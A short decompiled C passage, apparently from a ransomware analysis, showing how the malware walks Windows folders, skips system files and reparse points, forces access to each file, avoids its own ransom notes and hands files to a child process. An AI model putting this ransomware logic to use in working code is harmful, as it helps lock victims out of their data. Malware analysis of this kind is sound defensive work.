 if ( *find_data_struct.cFileName != '.'
&& *find_data_struct.cFileName != '.\0.'// avoid . and ..
&& (find_data_struct.dwFileAttributes & FILE_ATTRIBUTE_REPARSE_POINT) == 0//
// is not a reparse point
&& (find_data_struct.dwFileAttributes & FILE_ATTRIBUTE_SYSTEM) == 0 )// not system
{
if ( (find_data_struct.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
{
if ( !check_folder_name(find_data_struct.cFileName) )// if path is a directory
{
sub_directory_path = dup_wcscat(target_folder_path, find_data_struct.cFileName);
directory_array[++directory_count] = sub_directory_path;
}
}
else if ( !check_file_name(find_data_struct.cFileName)
&& (find_data_struct.nFileSizeHigh || find_data_struct.nFileSizeLow) )
{
file_path = dup_wcscat(target_folder_path, find_data_struct.cFileName);
update_file_security_info_to_gain_access(file_path);
if ( !is_file_ransom_note(find_data_struct.nFileSizeLow, find_data_struct.nFileSizeHigh, file_path) )
{
v5 = parent_process_and_send_file_to_child(
file_path,
__PAIR64__(find_data_struct.nFileSizeHigh, find_data_struct.nFileSizeLow));